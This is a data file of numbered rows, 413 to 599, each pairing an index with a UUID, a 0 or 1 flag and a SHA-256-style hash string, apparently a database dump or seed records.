(413, '86dd6ac5-fa73-43f6-89f8-74b5da91363e', 1, '3cfcd602d4610f36377be322739473bc3849b4dfaaba98ae48fd64b87b9644df')
(414, 'bf4ce3f2-12ee-4ce1-9baa-0709cddd8ac5', 0, '47e4e0182c49f5bedce1b69e1ce176419070f8e0b4cc1cbdd449544d3919dc7f')
(415, '0b6aaba4-1027-4be0-85a2-1b091cc097cb', 0, '91e6f34b8edb244006f796225ca6bc21c51f0b6e9c8caf786e48a5222cef23de')
(416, '2c6fac31-950a-4907-873a-07f5d5ae2f9e', 0, '02239346916a002a13fb1a245394c2fca16b7042b8c41aa6bc2d9afd55b7b3c3')
(417, 'c7f094c3-50e6-42fc-87d4-cb9512ac6e21', 0, '8001639b2158d1c1d8c89a29ba8b3051894df50b82217c3022ee9fe5188d2839')
(418, 'bccac11b-cef4-420f-b074-5d8de4caa0e2', 1, 'cd9091671a320aedf0a2452301b0dc7054ff3be6350615d727ca4de5c5e26dae')
(419, '30bbb45c-186a-4742-999c-082c335b337e', 1, '50abae41a685ab067bd2aadb54312314da5745bc1ef62bb083eebf9ac18558ee')
(420, 'c7b8a8b9-a453-4a3a-a651-b75c44017725', 1, '939671f9f2f3ffcfce82653c447988403787208537c4073236f6fc52cb726186')
(421, 'a71e7b51-593f-4e1d-862f-89cbec458279', 1, '0eb694e3fad21c0fefbe217eb0cbf3efa6abd475b5fc0c8fdd5a2aeb74829984')
(422, 'ae50c67a-3e20-4446-9a58-7451e56d47f1', 1, 'e78cf0b54295f70bc3564bfad2954807416e4f782b04a637bf0cea8ed487cbdf')
(423, 'f97b493e-1e9a-41ca-93c4-8016aa84e801', 1, '98cc454f7d6d577fed1b33d778152a745a48f68d0aec40c64c557921fd01ff5c')
(424, '5adac3c1-f1c2-48d4-bb5e-2b71622f6f08', 0, '8fbd660c53bc583a001145fddf6cc8a8db86c982af3b6f7cce559b5490c4c88e')
(425, '6b3eda60-a406-45f1-b715-35d90b9be8ca', 1, '59e8846b33499f4b7f2ffaee42941ad39a4020b403b04005c919d3d1a96fe8ad')
(426, 'edefc13e-4be4-4d8c-81b0-4c00c5fa22c9', 1, '67ecaff204ea203ed64eb4fe6ff5b14003055627baa00766e59a2f5872feb9bc')
(427, '3074d1d7-5af7-43bb-b2e4-e912260b3b1f', 1, 'd1445d23851ea803d6069fcfa397df4fab00ce96860964b270bfd9624c99659b')
(428, 'b933a68a-3d8f-4d99-bd52-330836104f00', 1, '7fad2fd06dd3f42368781ba279aecc2163f770cf4075aafa806a925fa4e4a4d4')
(429, '453f68f0-85de-4b05-b263-5eff57728e9f', 1, '82051b3292086f635a106b8ebe20759cff2023948496e50c62e67b3c5dc5f6d5')
(430, '43f3dc66-3ee8-42c5-9687-2a46c6d0f63d', 0, 'be1311bdeb7e95b00c68b83616da192f6f3d218c7d3b71f3e7fd5cbb40f62875')
(431, '02d1adf9-31b6-4dc2-8b2b-4ca25e614d7c', 1, 'b81583db7712b8892a71ed0c29fe902dc4ece4d06f6a5b7afe349f6afcf17366')
(432, 'ffdb9cea-242b-4da3-9778-bc0961bc75d7', 1, 'cb15b5b03c3d21b3f4f422f57c89a4153f376590f72ca44323a604b54e2339ab')
(433, '1feb2f8a-299c-41df-a6d4-4c1e2f4a71af', 0, '61f3fb021fc8b36e3a25dcb7df375d646da849f34c5493472129598d976fc63b')
(434, '2d9b2009-1e96-4a52-94a0-d84a577297b8', 1, '95682c76665f4ccccb61647152d175445f23d7b02ec7786a72493adba0807575')
(435, 'b046f20e-418d-4da1-b3dc-5a5c0b6141b5', 0, '2990dbd188eea09ab0fdf6c923684c8e1e68eddfea610a35e5947557ea78e3a7')
(436, '03463e4f-3cca-4a62-ab5d-470c7f61c095', 1, 'abbecf706a903d060b8f70556642da596cfb2a173a3ff05381d7dd10e72c4288')
(437, 'e7971010-5657-4348-a2f7-e1d8e9d2e893', 0, '8f1d2ba324b4f42a1b8907f40e3482ce2bd6137e705759e868b500371aec1465')
(438, '511533ff-deda-4b4a-840f-a5bc2d8c69ed', 1, '0b5e4b9f2672a09bd9c2483d7316d3b65da527c898847f2564bee56b7f2a7080')
(439, '20abfc60-cce6-4f2e-9259-8f76182f99f7', 0, 'de34251982679a5ec11d2262107cc55c67c48de1eec83b31b14554004633b59f')
(440, 'aab4006f-f95e-4d95-a0b8-4322d5d8c34a', 1, '64d800578b8fac6ba8bd45ec1c0741fb12ca507b8ae5e2fc5ff4716473e12f3f')
(441, 'eea1e0df-8847-4e54-96f4-9bf3ae89f881', 1, 'f2ba60ce07c949871a05f0e66f1e0efc21537cf1e23a2be89523ecf358e93431')
(442, '1365437b-e107-4f25-8ecb-0f8fdf22dce5', 1, '1964188ee14d617fdc1ea70efc0f4dc7a4b13c351e80053dc1f2b15c0f4e134a')
(443, '2100995d-be68-4fec-a532-411d76237014', 0, 'a13deb922f74a1359f008c6b30188738c8b3665e936c51af2d271683c49ee277')
(444, '63b478b7-838e-400b-a07d-be17a306fd59', 0, '1c9818a39fa6a10da455a080e6dac5d63e842ae8b6ec85cda6988c63c49ba147')
(445, '4a0d97ad-3358-4ae7-8942-56d115e6ccdc', 1, 'e940bdb435f803f162fecb0161b77192399e7729732539c4193cc1c5bea406d2')
(446, 'cf2ffaa0-695b-481c-a3b2-82707f526f14', 1, 'affb76bb52f16469fe0843562a9cb928cc6a8f664d8c3bc3bdf37cc53978b9c7')
(447, '423e0df4-b841-463b-a737-e57e91d288b1', 0, '97e38c8d6047c734f334f4acd1faf8fc5dc8181425d114a57c273eccc1afd173')
(448, '594764b9-1a7e-41cb-a9fc-8ca95853323e', 0, '6ae31c79f85dd376bf87ff86e6ba5553e669c7ab52b3f0d013643c450dd24e84')
(449, 'bc3874f7-7eda-4827-92da-24865873e39c', 0, 'c6756111f158ba72d855809e0513602872b549fa57372dcc21dbc72fc1ccddee')
(450, '3206b619-f6c5-430f-8265-6ef3a2384378', 0, '8ba84f47a8f009c81e7f118453084e5629c06db7bfc4f0deb24aff387157695e')
(451, '72c432b9-5522-4e64-b144-c29cd1689adc', 0, '7356afe80f90f18cfc1d23cfde0ef7a25921f769f1ce4ac54879ceb5a4c5ca81')
(452, 'bc413826-4f4a-4c45-9c51-530865e94e9e', 0, '30d862e481801f71483f6cf583fcda5f2ec3a4a58dbdd0afa5da87036cd2913e')
(453, '6aef971e-0831-4a6c-9d5f-8d3c7494c70e', 1, '61315439f71ca997ba5c2a08c78944ab96be7cd78a055378adfe622160d31200')
(454, 'ac521bbf-13ad-4b00-9620-fa2f925d5815', 0, 'f3501259e6821f9aef8d5328844d2d3cb93b871eb1e0fc6e49498836b114517d')
(455, 'f5023236-aaab-4625-816a-e1a1db699310', 1, '76c3ad0acd6f6696e54f1f1e3d8afaba9bfd8085e8480fa980517240b086f1d0')
(456, '6ea33a7e-3b3e-4e5e-8c01-1133a8b8cc8c', 0, '8ade24cb83dbd6ac456b0013faa3f4d868508a0b8b53c8df8f05d1f82dfeee40')
(457, '577ed1d0-9fab-45c0-9fba-49367ea64d31', 0, '70a34bc941f09b11124982c008aaad5fe73b3b18574d458b81b65407b00d63d8')
(458, '61ed7021-eaea-47a4-8cff-cf44c04afbb3', 1, 'd0fa4552e42a03ca8da52213e0d43f645eddefcd502f43f3efa8b56287f756f2')
(459, '31db8998-c13f-410b-b4ce-e909e8288d21', 0, '645a6ac2d6b31436c65395b1d086d480d1810f33aa135cea3928f0a12cc78ba0')
(460, '00f8112d-2b10-44f7-b961-a44d1154269f', 1, '45903eaec675d4027bda9902cbd93541351f0883cd915a7b587c1f37aea7d467')
(461, '481539e3-b22e-4cae-b9d1-806169bef9ca', 1, '9b4036e85ae7b0b6d625e091d58680719380f1f2ad7ecb815f7280a499a2ea5b')
(462, '71dcb59f-2ad8-4e44-b531-686edb1c0749', 1, 'ba33511f8bf7b738887d988ee359e1d32790d2002a11a774082f96118b23a71b')
(463, '1e6833ba-09e2-4dc4-b370-2016da7eade8', 0, '45f9dcd239c4f3786676d96017e70d18f210af65a9aeac19cd2d6e818e9bfc73')
(464, '2680f7c0-3672-4204-8065-87e3c4a07358', 1, '289b4269a2e6c539ea2cb13de89ddb5b5c547f6ab7bfb03a0476a7b8ca774118')
(465, 'dae1bb5d-e40e-4abe-9316-71db1a90e38f', 0, 'db36153ca9cf7f74abead6b73fa808b49cca9cd9b256c453d31650b2acf731dd')
(466, '4fe23480-2cc0-4fe9-b3c7-faba1678a2b1', 1, '63aa93dc18d121f436c7ffa121afce743780d388e3883ab9317e7271c467cc5d')
(467, 'a0e5288f-99be-40af-88f9-4576fbba94ba', 0, '0213d5b5a4b9d9b9ff35f30851cd27f541e3fa5d605edc6ce2bf382093954d72')
(468, '5bfc13db-cb3a-447a-816e-8726c48f6005', 1, '5ad9e24adbc8ff28d8cf768c3c1822a18ef3bb329b8b0c9aa3bdc7d94c518d57')
(469, 'e0d56f45-e064-4e7a-9c18-21cf98d241d4', 0, '06262335cb7c742ce4b0ac11dc1c6ba6f9f41dbf99836fa62a0e6106327f46c6')
(470, '133eb344-5cf7-4613-9783-df6a26dfa72c', 1, '03f17de12def93d44ed309eabd8d3149efb9d7e5d72d02505a33b62e5811e3c7')
(471, '9865456c-4d04-4a3d-8eb1-330d63ba3669', 1, '8bea6f1e5b3c28d72eba1d514f21f656994400c8423a48165d7671725a1b8122')
(472, 'd70f49ba-4132-4e1b-8132-46e3c6705773', 1, '499c3dd97148fab690fd648a795317c136608172c19e94dcf42a7f34b85f62e6')
(473, '8f5451b0-7739-4c89-a0c6-601ad0826812', 0, '82f3c798f58f67e8239e1c4e3a8716f7a2a62df3e320b2c8ba256730a1c0d0ae')
(474, '9633f5e4-6c52-4b3a-a275-3f1944b365a2', 0, 'bb27fc5822f2b434e4599750749c9b2f91644b579d63e996a51f77a4ca6dfb3e')
(475, 'b097ba0d-1d1e-4f4e-ab88-9a5f2e2141dd', 1, '4824917de83f135de91f1efdab29f22dce65a78db74d5b56d9c2c6611fb3fe5a')
(476, '847f173b-9de4-4e96-8600-3b6033408373', 1, '5a25124bba7fecccea93581cc9be238d4cd8f08dd61367c3dd9721327f178c56')
(477, 'b9d4a33d-25c7-40e8-83ca-7e4e2fa81797', 1, 'dc7ad279c42de9025c9b2db6cc95a40a08cf7ff7e9f83c3fcb3bd131fd141355')
(478, 'be79c37b-e64d-4ac4-a7b2-492434f17f5f', 0, '906b212c753958129e5606ac992017b609ea1d5a5e9bff742aabeb39bd80e090')
(479, '669e28b7-70f3-434e-8610-c73a7a30e8af', 1, '553418c6cd84cd194a0596cea069d68a0eab1840b28b7e2eefe468a0eb721b74')
(480, 'f381ef58-15c4-4842-ac60-e42915dc36fc', 1, 'fc83847c005911b7e54be16a9ec615ff6902b308ef50f4aa79966990b9de57a8')
(481, 'be86e079-42f3-47f9-a46c-8f29aa449c03', 1, '95aa2a75401c4e66bfb1bbeabee57394f5c89e7b03d0e7c02ee91124dd19b313')
(482, 'a5badc83-16ed-4240-8de4-aa894ce3bfb2', 1, 'b71f5ff36726d9ea88b7a8c1296e86dc79aa4c51941b654509ff9f680b2bb2f1')
(483, '4caf1214-afdb-40ad-a7b6-56f63ece1649', 0, '756bc0342e343773ba0109c9733155e31f9fbd00ee60c6297a2cde479bae29c6')
(484, '9611f172-f89f-4332-aa5e-b0475fc09842', 0, '87109ba3925c094a3d164023a1d1b26c990aab16f90526689845d542b448358e')
(485, 'c9d1f7c5-a139-44c5-8fb0-7d7d071c7a3d', 1, '5e12295396628123abe8c73bb4ca6fcaa9b7abe5fa1cb679aabfa8c99bb6921e')
(486, '9efe6cd9-b1d9-41f1-a352-174c40921795', 1, '6e51395f74a2fc6e39278bfad8534033d82fef3dfb03f4706a02c1f5fb7dddd0')
(487, 'cde938e9-3807-4e14-b33f-ad76c9ced51f', 0, 'c67b35846a3ad3323f1e6fb694b02f9b3e2de45a9b2044138057c419e9cb0c06')
(488, '215948fe-935f-43cd-96e8-e5c2de68ea81', 0, 'c1f8892313710eb4588be3917d1c8e612df44b922c4d3f95d38c1dfdd76a5d4f')
(489, 'b20f1e1a-0891-4d1f-befb-fd18167ba558', 0, 'bdf40bc0800b5b05959e36bf9d921fa8b1e1944620ffacf4f291eeddf0e107b1')
(490, 'ddb95c71-b1be-4d5e-93e6-d5788ca13f10', 0, '6afebc3390c5b45f6d5ae50d9224e3f68c38178dd6e3bc928ea4e80a60278c93')
(491, '02ba9e8f-748f-4bf1-bcec-f9407eef2856', 0, 'f1918ca341d8b3804ebf02c1d767d1ca54e2d368ee7ba9bd002dbcb2a6d1bff0')
(492, 'efe4a3c6-1a11-4ec5-93ff-c763b1258852', 1, '08d24d3ac808b7c47361a461ab3f445b6c16abd52e6be90b165210586296e0a7')
(493, '5afa605a-9ebb-4845-a920-c09d3ac5fbe4', 1, '23c2fba842309807b95f9421466507abe399fd1ec8207522175eebb8d81dbfdb')
(494, 'da48ec05-0c0d-46d7-ba74-a90b14731ec0', 0, 'e123e6e443042196761c316dc02783a10b2b037b27ce7fc6d194dbd866f66ebc')
(495, 'afb9d330-0516-47ed-8b55-b87215cffe41', 0, '9e05ac5a31d2492fda53b55c66246d6dc72c417a5f52c2f8b20235b5b69c6494')
(496, '4a540a00-c7b1-4356-8710-9343f4f74764', 1, '589deea85243763342fbf6506b7c0de69e6b87b423796b6b3371be9a3f652327')
(497, '4ef62253-53d3-4bc8-9703-9d45cd234459', 0, '8883a9adabdbbfbb0a4fc1f1719117b27b9c576820eb01ad28c41c53b60d4875')
(498, '1076126a-f281-4c10-a2f3-d75361551a71', 1, '0b59c9c8eeac9dcd013b838cca555b26c9f3ab97eee2bd67751ecd8de0b7f6c3')
(499, 'a8f18379-f9d5-4c7d-b5a1-bf102f0f9d37', 0, '17a41ccf6df749b0d3101d3c32266042b8b7da421ab0dd59bca38071bc6e14d1')
(500, 'ed3c0ef0-5c66-4a9a-b1f1-32172d161da2', 0, 'd8cccdb19e62ab3926a8beb6e513c197d0c270ebc3a53fb4adb95d601c2542ea')
(501, '335bd7ff-e4c3-44e2-9e2d-2fb514ba6155', 0, '99871b73543ab006c83dd2afab71afe61f073d05cd816f08d413102ecfaae1c9')
(502, '2ff415c3-a084-4dbf-bc91-987c70a4d3fb', 0, '7a9d6030d2a54a90f6bf176bac8974791192edefa0710af16c0f38b1d3de1072')
(503, '1a0d94c8-3cca-4a29-84f3-95ada5c7c870', 1, 'be32d75dd7f6cb1f931a837a3378bcd757e2516e2c0662ec21d668e0ebc0cea5')
(504, '64396dbe-1327-4b9a-8bf3-74b796519211', 1, 'cd0e2f4b56f35e4dd8e7909843233301faedec7cf52e14b9f799f0d991e03773')
(505, 'e04fdc26-ce4f-4989-a416-b27337aff5b9', 1, '6f62f455182fbffc61b698aed1d8cda6a3f89fb53db22273bbe6d245de2e200d')
(506, '08d8735b-88b5-4e3e-b3ae-6f3dc538f5e7', 0, 'acb3cf738494b26ea8ac11f9a3ff489ceff35418d7217b3ebcded31693b8cafe')
(507, '76655b0c-a82b-44d7-bad1-767742d9d041', 1, '13b87fccfc20c8e4942f46b305dfc4276c510f33d559edb8309dfec6b21163f9')
(508, '1cc2639b-b504-46ef-b76d-3141d78f116f', 1, '74eff972640d736e1e4d491c68071bf47aa4dfebca063fa9fa154a9ad916252c')
(509, '2a3d334c-7683-4d8d-b359-6c0772e4c64c', 1, '3d551b915cde8cc80f19af093034ce33dd8776c3def9831c90b20541474baf0b')
(510, '3a36b8f7-18d2-49dd-9290-822184987eed', 1, '2efedfdd8fa5f9b053d3cf0f95519f3edcd5a6d28b889e81c64a25d8d70c11bb')
(511, '758f9e4a-6fe0-46eb-a194-18a2771c03b3', 1, '5e812327525e0d955fcee33c455f3fdd3e4e1096f42f2ec9e1ce836f1285cdcf')
(512, 'bc98d537-5dd2-4f03-b1b3-3fe2eaf6c4e6', 0, '59e970a20c8fe50a03f1943c5f2612a327d7a3f58270b34e639d5b7cbb1a8a05')
(513, '680fc18c-ee07-4768-8911-ae304f061d73', 0, '33340454801258959630c7fa6771a9c6c68f6d9e515260a969b39b047132119d')
(514, 'a5cf16c0-9875-480a-aafc-f4505329af3b', 0, 'd33137b30845d471d316514f9dae611c207b377f7fcec3c315ea5631cd2cf9f8')
(515, 'db0abd56-ad1e-437f-9eb7-1bbe723ed2db', 1, '5e70699b0d62bd25b728d7fba972be9ed2f22bfdbbff84107ba211df8658a958')
(516, 'fb38bfee-3027-440a-a260-da9616c3da6f', 0, 'dd78c71e1340e520c1bbeed4c9e958268e3a3a6f50fcfedcc27c8d7ba6c4eda6')
(517, 'f7341464-5bac-41e7-9888-3b8e590ea76d', 1, 'abaf97636b462ad7f699c1fbd95e88b2202560fd806d5afdda7ae0f89d67dd8a')
(518, '0d86df27-0030-42ff-8685-a467fd09ea19', 1, '062fb2c3208d3428bda9149db5f14f102d0c468eb09c556f4d40f07fe9fb44d8')
(519, '9d174a01-abe6-4479-9328-45b9a4a7e652', 1, '6c4b147063747c6b0e19f2aaa365da6a52de036d5c2e3b873037427f531dbe75')
(520, 'dd719f48-8b3a-4a2a-afea-97a601566f61', 1, '7a62f16112c6ff6d984618088a494976306e8e2cda3d0562523b5c9a64ef4d6d')
(521, 'c7abeb25-69a9-4f8e-b941-a43bf66f883b', 0, '3a2427414df8206203f017fc9cfab3f0cd29f228f1cabdf86e818ea3f876150a')
(522, '51178817-d5b0-4725-8bbf-655fe7f331db', 1, '37cd28cf6e4612a45f08877932dec82ccb386e10f7c84252043d9df331cfb4d2')
(523, 'ef13b2d1-51a3-48bf-ac7e-fb38398b1104', 1, 'ae1f9af38f5a764959bff29d443482e0f990971bd1c8aaad992567c8bb456077')
(524, '0914b756-99c2-4adb-a179-0891450084d2', 0, '9b6fe8bcdaeab0e26a1d11210a3d31528cd469aa22fe4e1d194058b3e607777e')
(525, 'f4977f57-3d24-4174-a7ea-5fc04ef2c44a', 1, '0433c7ad73ded183169b104918e5b4c547e8ad4d34d24b31ddfdbafed1f9cdf8')
(526, 'bd13346a-417a-400b-82d7-6e4ec24e84fe', 0, '3da46379da5a3f3d9c024968c792194d79d7552fd07a54e085dbdfe20ba3d3de')
(527, '25cf15d5-ed52-4f01-bb81-20b0db664d9c', 1, '5dec27c89f56fc9c1efabc33a63e4a0342173ec156269130f076c4ee8c58b66f')
(528, 'a42e78ba-f6d7-41df-8173-df643a54fd45', 1, 'd4b8c558e7750ee7efec217709585a1a868e54df383aac158199d96d610718ee')
(529, '7a273c5e-11e6-4f90-9d0f-381995303609', 1, '5545f78975aa7069410b7975e66bd1d6f5afb0f79888c2212ec1be112e5bd145')
(530, '538837aa-9671-48cb-866b-0fc9fa31e319', 0, '59d6555381e485774a92a02a2ea9e5650f6f002efedb8fbadd1753b60e703f4b')
(531, '59ef2481-1425-4685-9861-18f57966d2ca', 0, 'e051446e7ffdc6aa98f4e012c501bfa9c615205e9ee43e4f88e95a03416476b9')
(532, 'c387e6d5-1549-468e-b19b-8cda696e6bf2', 0, '7174cf27ba70420d35a973bd19dd33f4be5785eea463cd564015abda5c2828d9')
(533, 'e190bdaf-d56d-4320-bbcd-939ea78b0061', 1, '8f7de9bb64dbfd65012ba298de3c8ca6b37598eccb5adae5c449440fde427942')
(534, 'ca826df7-aa7d-49ee-80a8-40ab9fc05018', 0, '455bb7606ceb1e670c14945d943a486f193d226cfb5b2f3da5300f59f784fdf2')
(535, 'c2933252-da84-4838-a494-b71c82e95ba7', 0, '886808dcb4b79337196b1f47d21fb999ae0f05a1c26e2fb8aeea3f26330f2b20')
(536, 'af441436-9544-4b1d-91ba-5801fc3b98e0', 0, '085f0f1da859e3c90d2b871c46a8b37e89eab3be8ed6b5f25d608bd3eed2e459')
(537, 'b9a43e7d-0c22-4fe1-aaf5-13392c522c1c', 1, '855a9bc465c24f28e24d0b91068626c806d7c8575591d31f45afc0dcc6da6bc4')
(538, '5a78c157-1d5e-41ac-86c1-1ba2761b1f9d', 0, 'f32cc9f4b3056bf46dc85226b2673866c1d764ce0420f24463a63ff7e4414128')
(539, '4e090cc9-b420-47bd-8f37-d685a98d4edc', 0, '3d54936d836720036e70a5b779f0f1a823dd46ee3c92bd38534783231394577c')
(540, '597bfa38-e85d-490d-b5ae-d7c9959933be', 1, '8a2be28ecf303fe7216ec7f3fe8b94349131e1d1a8f95955ecdd039bb7a83b59')
(541, 'eab0a0e4-a934-44ef-af90-200746b0a758', 1, '34fb865c3ab68f3b8846c056161ddca962cc61d86ae48ee422cd1c10f6d68dbb')
(542, '9d19a5cd-39e1-4904-b4aa-8238622a3fda', 0, 'a612e164fd1e0e5fb63d1590d3c26ffd8736650a288b6def3be7802f8aa3306a')
(543, 'dde0fb53-db48-4cd9-ad36-01fdd7c0bf0e', 1, '62e5af06ad6c7308c801b38ea37cc596d67fc7fa6dfe23f2e5d2352997caae3e')
(544, 'f1cbdb64-125b-4557-976f-a318d1a452f3', 0, '7dfd2f5638a26b8d6c7284e65021ff9887fdf0d8d28735da62568c5797c8ef5a')
(545, 'f477e4c5-a8af-4a0f-bc75-a0e13d097e92', 1, 'ae2a87a282a8f85f525853c7ffcabfbb47202deeb099224e069795a1963fff7f')
(546, '246b9843-db8b-4a37-a9e8-4fa8bac59406', 0, '15772ff2af1083c0b7ca1f00bf5a4370579bf373f519c1f9ed9edc24bbe91277')
(547, '425bc7fd-f6a5-4e19-8e80-fa4783dae72f', 0, '1b9369285539513f1f759f343b70ab566754907b0f9054b3e5e7d6b8aa4b3b91')
(548, '520deb32-0780-4ce3-afeb-0e94ae2a1627', 0, '19e21a73ea0b9b714b7b87fca078a5215887c20e843f50f17ce6748ad9c47ec9')
(549, '0b421d13-8ecb-416f-9444-6cf227603d9c', 0, '09694276a591c793181e745561cb07a5abcdced505418373171e28f0d65aa22e')
(550, 'ca4284c4-e85d-4400-93d8-a6ff0f96142e', 1, 'd44a8f598549db2eb03ae511d1d21b8f59ea953feb212f10aa93928a18cbbf38')
(551, '17bda27e-9b1d-4fcb-af7b-3392043fcf21', 0, '14b8db6ea541aad1d5d2f20d468d372694db02cbf4ecd51f2df276a1a06d9d8b')
(552, 'a79a94a3-c3c8-4e63-a87e-bec1286a18c7', 1, '88dab871d59da7ccb7daac3e7b5bec50519194bfe14a02309f0a527a412b7c72')
(553, '0c74bdd3-da10-4125-ac0f-a1378c5f0385', 1, '31621cf2ce8a90e6bceaa1712528f4e3ee3a8b062598e2cd3ba9858e179e1aeb')
(554, '02a9204d-570e-4303-a7d2-86c3bc87607d', 1, '7ea802a5b726051605c778ff079027504213225da73b3ad9dc04c4e5edeedb00')
(555, 'b085df16-3114-42ef-9de6-5db65df9b242', 1, '9b74bd606a1bcd9d432206bfb69825c24edaadf5808a762bf2603abc16fd2440')
(556, '25d865ac-a78b-47d8-9c38-bf7d7ff8d6cc', 1, 'e614a326383f6a62e66d6c25403eecf08d998d03680419616d2e8a875439eeb4')
(557, '005f2a14-8e48-451b-95fd-05bdb126d839', 1, 'e6fcb4d8b38718dc31d7fa28249e868dc9d6b27167d37a114a362fc03cea5cf9')
(558, 'cb512c4a-20b4-43ca-9935-edc999f90bf8', 1, 'cf54679390ebd551ece06027b98647809de0ea3cdf340a51232cbb512480a5e1')
(559, 'ae77e745-f274-46e1-bec8-1931d71f53fd', 0, 'ac098aa817374439603b5b7298cd7ac74e503866ca76b0424d7a0908a36e2fbe')
(560, '294a7480-5b8e-4c08-96f9-88828b155cf1', 1, '27d2ba4e928469538d8ee96571603d417517906815c63a3e42449e900b251ed2')
(561, 'b0914c66-6aba-4ca3-844b-571948e2df53', 1, 'cc26e1b5e9ce6207df01a3aa2dfe87f2556f60596df2ebc3a61c7b8bcd4e6913')
(562, 'd8fc1433-1584-492a-ba80-d99014d5d7ce', 1, '2701947c3501788325bdd10f5cd2a19d57aaaea5bd7a8618446dabf936fda67c')
(563, '9af3ab4c-4b69-4182-ab75-9c3fa9c4287d', 1, '56fd19c3d0c2d406a9792ce2d3789dafaeacecf40395b5fa44383d96766c5e69')
(564, '7a1a1a60-d99b-4b38-aedf-9bde5e417c4b', 0, 'be4adbb8ae5544a8b361fcac53a1fcfe3d17a49116f0ef64a57ffc7666572bd9')
(565, '2a5cea55-e0fe-42d3-84ab-46f01ad8d840', 0, 'c2ad22fec5ae3046b8cc3350bd3b38344776f4b17314d8320e30530c60891b98')
(566, '63c2ccf2-5b6f-48d4-9659-c6b41de1013f', 1, 'a4f94a3a24c82a0d5804cb214540baff7398bcce934398b7a877b17f6e94c13d')
(567, '0d5c0fc3-4ab2-4253-8458-fe8b76fa23b6', 0, '52c5b5160fedfb15aedccc9aee0af9dc0a18e6212f8d8838023d9f5b8aafef51')
(568, '21b27b69-03a2-436c-9470-fd6a13e7351d', 0, '7d24d81aba086031db452ec456ac17144b2c2bf39b171127eb062fbeacacf65f')
(569, '46f20707-b463-4888-b4ec-43e4f94e86a6', 1, 'f22f69c334c85bb860018ee0dd7c47d5bdc247df393285f8c27107f9fc025dbf')
(570, '50b31e32-50c0-49ba-8354-5f36893caee0', 0, '296af0c8b6e0557bac43c1da1b89736b9eed4bdb14f4113992ee8d67333567a5')
(571, '278c71b8-ecce-46ba-979c-14e42450e12b', 0, '790ee4c574938585c475974c7fe42fb24371e70b06d708800dab458d39903bdf')
(572, '47c2e5e2-9568-4d49-9e1b-22c69f7d84b6', 1, 'ca6f593ec0e1384e2e94eb286b0f4ce1459fdc47fd492a628d4ea315221c7a8e')
(573, 'a1071ada-bf5a-4ee0-bfc2-ef7166f69d6a', 1, '150d6508141273b9f32d71d736962f9cfcf552a23037c0c9ad9034b28f8132bb')
(574, 'c54b9156-d59f-4c95-a06c-69e4ee248571', 0, '8b077e50af6e69f338c81a4a3911ffbf51487aa64961cd90a1fdc8b3d1f156b1')
(575, 'b3fdb08b-fb2a-4793-b413-d159d344c162', 0, '63d6c0fdb7c1489d3c3aae32db23f075e330abc4a0710ab61834e528b661a700')
(576, '1112dc02-65e5-4add-9490-9085640890d5', 1, 'bdd1ae17f4cb9c8277796f4fea39f5fba8bff6f09a6e7efa8c14f5ac43ca11bc')
(577, '91411008-c528-439f-8dd2-8e2f78776b36', 1, 'c776852e1ab0ac6fb09309ad1892ec00a6997c3d8e8c3c1a788be99e1ac2629c')
(578, '43c1c8c8-dfb1-40ff-99d5-040b6e51296b', 0, 'd90a58ac6a021975ced53c17eab1c267cfc1b58d4beb246cf517e0b64014614c')
(579, '94eb847b-4fa2-4ed4-9008-0cb374215ecf', 1, 'ed2cff6a2ff84e31509ebcb53c7bcd0daf17b8d232414e242e84ac36fba45418')
(580, '11eb2fee-6ca4-4f05-89e3-ce9b4be27267', 1, 'b45fa0ee35804c92cf0cb7f7f9379b2b2ba1dfc13a6fdf4668ed0388fe45017e')
(581, '87615fdc-1b1b-4c4c-884f-5da7ab69234c', 0, 'a3a2c708185efebdf4f0b7a2aaf49610a9ce6c46025d5318572414f2aed27682')
(582, '31591c8c-7b6b-446b-8040-85ab016f2fa2', 0, 'f60e66ca8cbf83e622c7f88e73d00084b5ef19d6aceb7f910088bbb907729aa5')
(583, '3f7c7e7a-e107-4ab0-85c4-c8429654fe5a', 0, 'bb663902c9614e7a3d18182bb5046f42b599204117085bff7acd002878edda3d')
(584, '49c7ae34-078f-4b81-ba44-2fa4792283ab', 0, '8c724d6e0d4a24397b9c7a18b40748b0ad1160be654c653f9f9aebdd1457af70')
(585, '9148898f-c69a-45cf-b594-5c5d05ab365f', 1, 'e15845dc91d0d636666d1edc79b6861336fb101194cb35a910e2544c6d365fc5')
(586, '370e7e01-2a08-49a3-954f-c5b7a41f6298', 0, 'c44bc11180aba1f8693e53eec476992116f6a62b8bac3f2b848c8fa79bc372dd')
(587, '01e7db3b-ee88-4fb3-bd30-5cedead88419', 1, 'd95b6a5fb72821c86c7301a41111331a683605a1c67dd9e4992f55e8327ace84')
(588, '6430b8ba-423d-40a7-ac25-fd2178169fb3', 0, '5ac6b82ab432f3958a86b507ddf37423b806dee99fb5bf4c540ffe480aa8e0d1')
(589, '0df0f976-0ccf-4198-863c-5159bbee7a41', 1, 'c71e2116c561941239cfea80cc5d5775a29d92fe8554db5b2babd4205e5b3ccc')
(590, '78dd0d77-14d6-4f17-a95f-7c31fc8abed8', 1, 'dfd808f05be6fc19ff11283672ea44d71d614d7ea00d97960ad55a0c1fdc16d2')
(591, '7579a65f-7a18-4095-9a80-6bdfacb7c88b', 1, 'dcaa0484dfe17b99e64dcce15a777e2a8c45d2717bb369b5e442d8d905f97803')
(592, '85d63050-d3e1-40d1-8966-956cd1170054', 1, 'e9a79e5104f9b64e6394809625eecdd2d3c7caa10be8f296b1e515f389e73236')
(593, '17681a7d-8a52-4c31-be13-3cede7e996c3', 0, 'a618c2db126ea724bbf653b3ba1effe6a13b5f13dacbbab50ea5c5d1dbbe5013')
(594, 'de68b578-7c9b-49f8-be79-9e101dc83fc1', 1, '1d182d361c5b4ddeaec21f15f07c42d5a451586e1770ffbeb99c08fd7655b63f')
(595, '675f4e1a-8587-41e8-9c46-a664668609e0', 0, 'c81048a4f6119f306eb4588be07e99ee2c816a3d16ac250354b6c2f756672106')
(596, '103748dc-000b-4329-a87e-19db80cf1b27', 1, '77ec28f390946d14e00d2f93c0848e23eb28c238c4143adea21f54a4418b11b5')
(597, '90d2538e-f19a-4e08-a904-9bc32bfe7e86', 0, '976d4c18d5c24bd3fde1ff1b3d47c642cda1b32252127575e5698d93f5d45343')
(598, '2d4807b0-81a7-42bc-b570-5341e18dad11', 1, '9761655a169d3133f6b989f74374a188aaf7e663a903347fd8a6cf4c9efe7ccc')
(599, '1dc8b3c9-17ec-48bc-a70b-c32fa5fd9088', 0, '4c28a8ee3af82ea3fe6eb124f9fe6ed229a60e2612d07fc6793761588b40886b')
